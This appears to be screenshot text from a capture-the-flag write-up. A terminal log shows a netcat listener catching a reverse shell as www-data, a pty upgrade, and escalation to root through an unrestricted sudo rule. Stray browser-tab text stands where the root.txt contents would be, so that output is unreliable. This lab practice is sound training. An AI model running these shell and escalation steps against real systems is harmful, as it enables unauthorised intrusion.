 └─$ nc -lnvp 9002
Listening on 0.0.0.0 9002
Connection received on 10.10.200.52 48954
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/sh")'
$ cd /root
cd /root
/bin/sh: 1: cd: can't cd to /root
$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (ALL : ALL) NOPASSWD: ALL
$ sudo su
sudo su
root@ubuntu:/usr/lib/cgi-bin# cd
cd
root@ubuntu:~# ls
ls
bot.py  root.txt  snap
root@ubuntu:~# cat root.txt
cat root.txt
Firefox
Search the web
ctf-ecowas
dev.devvor...
hotspot.uac
app.hackth...
pointerove...
10.10.200.52